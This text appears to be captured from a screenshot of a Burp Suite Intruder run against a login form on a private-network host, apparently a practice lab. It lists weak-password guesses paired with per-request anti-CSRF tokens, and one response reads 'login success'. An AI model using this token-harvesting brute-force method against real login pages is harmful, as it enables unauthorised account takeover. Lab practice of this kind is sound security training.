 Attack Save Columns 11. Intruder attack of http://192.168.0.111 - Temporary attack - Not saved to project file
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload 1 Payload 2 Status code Error Timeout Length value="
1 8166564c60e0cec0683160... 200 34851 4423164c60ecf8a42...
8 123456 3432164c60ed036141830... 200 34872 5094064c60ed050bd...
0 200 34875 3730964c60ecf6f990...
2 123123 4423164c60ecf8a4200652... 200 34896 6046364c60ecfa4eb...
3 password 6046364c60ecfa4eb07834... 200 34896 7563364c60ecfbf940...
4 123321 7563364c60ecfbf9406447... 200 34896 6906564c60ecfda3d...
5 111111 6906564c60ecfda3d13242... 200 34896 8709064c60ed000c2...
6 222222 8709064c60ed000c21029... 200 34896 2989164c60ed01b6b...
7 333333 2989164c60ed01b6b1068... 200 34896 3432164c60ed03614...
9 qwe123!@# 5094064c60ed050bd1185... 200 34896 6862164c60ed06b66...
10 qwer1234 6862164c60ed06b661905... 200 34896 3873564c60ed0860f...
Request Response
Pretty Raw Hex Render \n
927 <input type="hidden" name="token" value="5094064c60ed050bd1185280738" />
928
929 <label>
<input class="submit" name="submit" type="submit" value="Login" />
</label>
930
931 </form>
932 <p>
login success
</p>
933
934 </div>
<!-- /.widget-main -->
935
936 </div>
<!-- /.widget-body -->
succe 1 match
Finished